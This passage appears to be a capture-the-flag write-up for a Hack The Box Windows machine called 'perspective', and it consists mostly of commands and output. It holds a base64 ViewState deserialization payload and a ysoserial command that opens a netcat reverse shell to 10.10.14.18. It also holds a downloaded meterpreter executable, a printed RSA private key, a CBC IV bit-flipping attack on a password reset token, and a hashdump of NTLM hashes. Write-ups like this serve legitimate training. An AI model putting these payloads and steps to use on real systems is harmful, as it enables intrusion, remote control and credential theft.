/wEyhQgAAQAAAP////8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAACnBjw/eG1sIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9InV0Zi04Ij8+DQo8T2JqZWN0RGF0YVByb3ZpZGVyIE1ldGhvZE5hbWU9IlN0YXJ0IiBJc0luaXRpYWxMb2FkRW5hYmxlZD0iRmFsc2UiIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbC9wcmVzZW50YXRpb24iIHhtbG5zOnNkPSJjbHItbmFtZXNwYWNlOlN5c3RlbS5EaWFnbm9zdGljczthc3NlbWJseT1TeXN0ZW0iIHhtbG5zOng9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sIj4NCiAgPE9iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCiAgICA8c2Q6UHJvY2Vzcz4NCiAgICAgIDxzZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICAgICAgPHNkOlByb2Nlc3NTdGFydEluZm8gQXJndW1lbnRzPSIvYyBwb3dlcnNoZWxsIC1jIEludm9rZS13ZWJyZXF1ZXN0IC1VUkkgMTAuMTAuMTQuMTgvbmM2NC5leGUgLU91dEZpbGUgQzpcXFdpbmRvd3NcXFN5c3RlbTMyXFxzcG9vbFxcZHJpdmVyc1xcY29sb3JcXG5jNjQuZXhlIiBTdGFuZGFyZEVycm9yRW5jb2Rpbmc9Int4Ok51bGx9IiBTdGFuZGFyZE91dHB1dEVuY29kaW5nPSJ7eDpOdWxsfSIgVXNlck5hbWU9IiIgUGFzc3dvcmQ9Int4Ok51bGx9IiBEb21haW49IiIgTG9hZFVzZXJQcm9maWxlPSJGYWxzZSIgRmlsZU5hbWU9ImNtZCIgLz4NCiAgICAgIDwvc2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgPC9zZDpQcm9jZXNzPg0KICA8L09iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCjwvT2JqZWN0RGF0YVByb3ZpZGVyPguM95LRsyiFojYPdZ9Co9grbtBntw==

replace the __VIEWSTATE then send it
1 2 C:\files\1.pentesttool\ysoserial-net>ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.18 443" --generator=0414C274 --validationalg="SHA1" --viewstateuserkey="SAltysAltYV1ewSTaT3" --validationkey="99F1108B685094A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF" /wEy1wcAAQAAAP////8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAAD5BTw/eG1sIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9InV0Zi04Ij8+DQo8T2JqZWN0RGF0YVByb3ZpZGVyIE1ldGhvZE5hbWU9IlN0YXJ0IiBJc0luaXRpYWxMb2FkRW5hYmxlZD0iRmFsc2UiIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbC9wcmVzZW50YXRpb24iIHhtbG5zOnNkPSJjbHItbmFtZXNwYWNlOlN5c3RlbS5EaWFnbm9zdGljczthc3NlbWJseT1TeXN0ZW0iIHhtbG5zOng9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sIj4NCiAgPE9iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCiAgICA8c2Q6UHJvY2Vzcz4NCiAgICAgIDxzZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICAgICAgPHNkOlByb2Nlc3NTdGFydEluZm8gQXJndW1lbnRzPSIvYyBDOlxXaW5kb3dzXFN5c3RlbTMyXHNwb29sXGRyaXZlcnNcY29sb3JcbmM2NC5leGUgLWUgY21kLmV4ZSAxMC4xMC4xNC4xOCA0NDMiIFN0YW5kYXJkRXJyb3JFbmNvZGluZz0ie3g6TnVsbH0iIFN0YW5kYXJkT3V0cHV0RW5jb2Rpbmc9Int4Ok51bGx9IiBVc2VyTmFtZT0iIiBQYXNzd29yZD0ie3g6TnVsbH0iIERvbWFpbj0iIiBMb2FkVXNlclByb2ZpbGU9IkZhbHNlIiBGaWxlTmFtZT0iY21kIiAvPg0KICAgICAgPC9zZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICA8L3NkOlByb2Nlc3M+DQogIDwvT2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KPC9PYmplY3REYXRhUHJvdmlkZXI+C56EC8N0ciCFvoXWP5NMa/I3mWmj


now we have a shell, and user flag
1 2 3 c:\Users\webuser\Desktop>type user.txt type user.txt60828cc3684d633774b6904dd73769f3
root shell
so we have to move on the other way:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 Proto Local Address Foreign Address State PID TCP 0.0.0.0:22 0.0.0.0:0 LISTENING 2212 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 848 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 460 TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1032 TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1304 TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 596 TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 604 TCP 10.10.11.151:139 0.0.0.0:0 LISTENING 4 TCP 10.10.11.151:49693 10.10.14.10:1234 ESTABLISHED 3888 TCP [::]:22 [::]:0 LISTENING 2212 TCP [::]:80 [::]:0 LISTENING 4 TCP [::]:135 [::]:0 LISTENING 848 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:5985 [::]:0 LISTENING 4 TCP [::]:8000 [::]:0 LISTENING 4 TCP [::]:8009 [::]:0 LISTENING 4 TCP [::]:47001 [::]:0 LISTENING 4 TCP [::]:49664 [::]:0 LISTENING 460 TCP [::]:49665 [::]:0 LISTENING 1032 TCP [::]:49666 [::]:0 LISTENING 1304 TCP [::]:49667 [::]:0 LISTENING 596 TCP [::]:49668 [::]:0 LISTENING 604 UDP 0.0.0.0:123 *:* 2408 UDP 0.0.0.0:5353 *:* 1368 UDP 0.0.0.0:5355 *:* 1368 UDP 10.10.11.151:137 *:* 4 UDP 10.10.11.151:138 *:* 4 UDP 127.0.0.1:65362 *:* 2700 UDP [::]:123 *:* 2408 UDP [::]:5353 *:* 1368 UDP [::]:5355 *:* 1368
thers’s a ssh key, we grab it
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 PS C:\users \webuser> cat .ssh/id_rsa cat .ssh/id_rsa-----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAzfoQwqu9tIYiy694HbGmT+qw2b+kUTnEcqEOEXv5+vLcVqZ2 APlHTSDj4rSzv+tJoHQiRf3IyVpNNqGw8+wM+P3wdozY66BUPHqz6FpRHxcMT2Ss Nk9J9hxTi2L3oBVR83F0abBWnOClOqjrd8SMVRcyCi1/svSdOP8OPh9s+mpa5TG2 KEiI66whlBKKC1N2szF4rQNtkCGUw66zheHSxK5j6axjiP0sstC6hUJy2uqu3DXK 0dOtwMUk5EOpkFPTZxlIzgbUI/CcQ8ipaankvrHrh8x8DKdv9KspzKhLflS5Ayie 3PyFQ5lg9TCLk4dzyeB8YkBkBEXUbCePvNBFRwIDAQABAoIBAFwtqeyE0TwFv3Kq DzYyt3wSSpzYD+At2wV1oAchFWlB4GuCyVJ8PHV+350oQz0DPgrpjiEGhyHdIKrv R3KR0+hmNIPJWpZwROJgAz1blew081RgeFVBvJbAbH73hlwEzo0E3BUkTk6cljUf PWl281ptK/60B+79W5MTSbtxcuLJgcvB/REYU3GPUK/dTSVU7IMV2hBrFP6srlqT aGZ2ugm6xNV14Iq0KOpuHfYXXSdkklOt+eSZ8AWTQTkZtSfLJUybOaLYStOGn35S IupwD4kxZbAtX54Avdi8rq61H4TIrM82B2+UpPkdd2P6am822mlQa4lVrnJCbq88 z6Xv6ckCgYEA9+lwddycXp0A4WlhmIu5A1440uZELhAfeRlBQVpeqlF0Ig2XjUyb WhEu+lMlEfbsiWK/rfIp53uuBkstXc2ImKfhSbys8KMkJKq6Fp+OjbbFYSIS9mSP f91W658OtfoNG/UHPp74f6/mogsbKpNP0nPDnjFBQLMuL2pYO/Q7p2sCgYEA1LJi bPM/rpbzyGjJSYd50xNP1ftaUyZwRWCWAgAWLXKVVbuNdPNy6GvjyaNkJcPz3dh+ zSsLZeSyyVWUvFQslkkZaMvWZVDdwh9x8i3N/NhhTbqVTyBBqWTyk0l0WJVcHtUb q6kSIYucmw/zH9qlpfYHvMWZN2kSHq+kwlMAfJUCgYBmTSpfOJ4+XMOUQQxJCr9a KHOCdAsGhxi1vDo1YblWxy4JL1qusEIbNKQSIGVXuHF7cAhxG1E3eM4jQrqBzuLj O8O3zef/lRLBHsKTu1v0Fsv0fT8d9flRZmEL8iL77SejtcU7jhY1erzNeY/ITenO in7atLCcplQUtOmcM/i56QKBgQDRjiMNBqfSYqUy6ZKPoCt1u4wn3eoDDFcG8383 30/6XO8mtY9MD2NB/LJDgnh0ANiu1NMxXtxu+mDvniLZXfFD7CddqZ7E2WRzEroY Cert114ez9q1R6mJtIyOcotvj1BgjEQj34KejEeyOoel9azIk1rSMLig8CNLGnAw iMhs9QKBgQC6pv2GxsrQmUEPiE0vorFtMulMi7vRYe7kfgsohE8grqKzsveLQJok R+67L9QcuLwo2OWng2d2oEFkx9dx++ewEluo8ZjcOx3TVDIIZDUw4KdD0Q/josqp RhZbZ6EF094JTnINnexb9OhQMwQJHAhp63o5dH6fFXSTUpW10u+mkA== -----END RSA PRIVATE KEY-----
then ssh into it, and ssh port forward 8009
1 ssh -i id_rsa webuser@perspective.htb -L 8009:127.0.0.1:8009
seems like the same web page again……
Cipher block chaining (CBC)
The token can be manipulated. (password reset) First 16 bytes are the IV. During decryption the IV is used to XOR the intermediate value. You know the plaintext to xor.
extend the hidden email with spaces (+) and make it more than 16 chars (else the padding won’t match). The first 16 bytes can then be manipulated : Change the IV for that : example (IV) XOR (6140612e616120202020202020202020) XOR (6140612e6161265C785C782e62617420) = new IV.
exchanged the first 16 bytes (IV) with the new value and encode it again
The first 16 bytes are xored with the IV value in the last step of decryption
Looking at the code (dnspy perspective.dll) you notice that the first 16 bytes of the token is the IV
On another part you see that the base64 is url encoded - -> + and _ -> /
With that you can base64 decode the token and change is to hex values
example:
1 echo -n LuZov1TP8rYJyxm9PsaBUhxD2IqfaWQSd437ihbkpv8uqT6mpYefQSbtQV4fXCvn|base64 -d| xxd -p| tr -d "\n"
I use a@a.aa as email to get more space for the instructions
via a shell on the host I create a dir x in the root
Create a account.
Go to forget password page.
Fill the three questions.
And intersept the request.
We will modify the EmailHidden, we will add a 16 bits padding. So our value will be equal to
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST /Account/Forgot HTTP/1.1 Host: 127.0.0.1:8009 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 356 Origin: http://127.0.0.1:8009 Connection: close Referer: http://127.0.0.1:8009/Account/Forgot Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKMTE4MzYyMzczM2RkzVUo80CcMuBVaq44smuBxJgAzn8%3D&__VIEWSTATEGENERATOR=B97FD74E&ctl00%24MainContent%24EmailHidden=a%40a.aa++++++++++&ctl00%24MainContent%24QuestionResponse1=luci&ctl00%24MainContent%24QuestionResponse2=luci&ctl00%24MainContent%24QuestionResponse3=luci&ctl00%24MainContent%24ctl01=Initiate+Reset
Now don’t forward this request, copy the token and replace it in this Recipe.
1 2 3 4 https://gchq.github.io/CyberChef/ output: c710187c28bd80ba4149fa80fbe6e90c86626b05b2d959d9748c66c6fdcce71d77cf866bbc0472e4473eb5b9ebda0396
We will replace the token.
1 2 3 4 5 6 7 8 9 10 11 12 13 GET /Account/forgot.aspx?token=xxAYfCi9gLpBSfqA--bpDIZiawWy2VnZdIxmxv3M5x13z4ZrvARy5Ec-tbnr2gOW HTTP/1.1 Host: 127.0.0.1:8009 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://127.0.0.1:8009/Account/Forgot Connection: close Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1
This will generate a decimal form.
Now we create our shell. Go to the root dir, and create a new dir x. Download a shell and rename it to .exe.
1 2 3 4 5 6 7 ┌──(root💀kali)-[~/hackthebox/machine/perspective] └─ [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch : x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of exe file: 73802 bytes
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 webuser@PERSPECTIVE C:\>mkdir x webuser@PERSPECTIVE C:\>cd x webuser@PERSPECTIVE C:\x>powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\x> Invoke-WebRequest -URi 10.10.14.18/shell.exe -O x.exe PS C:\x> ls Directory: C:\x Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 4/10/2022 4:11 PM 73802 x.exe
Now copy the first 16 bytes, means 32 chars of the decimal token.
1 2 3 >>> data = "c710187c28bd80ba4149fa80fbe6e90c86626b05b2d959d9748c66c6fdcce71d77cf866bbc0472e4473eb5b9ebda0396" >>> data[:32] 'c710187c28bd80ba4149fa80fbe6e90c'
and replace in this Recipe
1 2 3 4 https://gchq.github.io/CyberChef/ output: c710187c28bd86c61935a28ebebeac0c
Copy the output value ot the recipe. And replace with the orginal token.
Final decimal token ⇒
1 2 3 4 >>> data[32:] '86626b05b2d959d9748c66c6fdcce71d77cf866bbc0472e4473eb5b9ebda0396' >>> "c710187c28bd86c61935a28ebebeac0c" + "86626b05b2d959d9748c66c6fdcce71d77cf866bbc0472e4473eb5b9ebda0396" 'c710187c28bd86c61935a28ebebeac0c86626b05b2d959d9748c66c6fdcce71d77cf866bbc0472e4473eb5b9ebda0396'
Now reverse the 1st recipe
1 2 3 4 https://gchq.github.io/CyberChef/ output: xxAYfCi9hsYZNaKOvr6sDIZiawWy2VnZdIxmxv3M5x13z4ZrvARy5Ec-tbnr2gOW
We will replace at the burp intersept option.

Forward the request. And we will redirected to change password, start a msf listener. And change password.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 meterpreter > getuid Server username: PERSPECTIVE\Administrator meterpreter > shell Process 5076 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.2686] (c) 2018 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>cd \users \administrator\desktop cd \users \administrator\desktopc:\Users\Administrator\Desktop>type root.txt type root.txt198a44dba3d48009eda6b02834a9e3b5 meterpreter > run post/windows/gather/hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 815d39bbbbcdd512ce0eadebd02f6229... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hints... No users with password hints on this system [*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ebc094377ee665f31a78f536ba4f1af::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7cd9849be63b88b3f4e910cdae120f3d::: sqladmin:1001:aad3b435b51404eeaad3b435b51404ee:17e1ecc085fb5fd49810495ca173052e::: dbuser:1003:aad3b435b51404eeaad3b435b51404ee:ffdd348640d3215cfe351d5cf928cb93::: webuser:1004:aad3b435b51404eeaad3b435b51404ee:9c101375df857fad5e6bec682ffa4187::: sshd:1005:aad3b435b51404eeaad3b435b51404ee:4edb911b4f987283a91a175c6d4445bb::: meterpreter > sysinfo Computer : 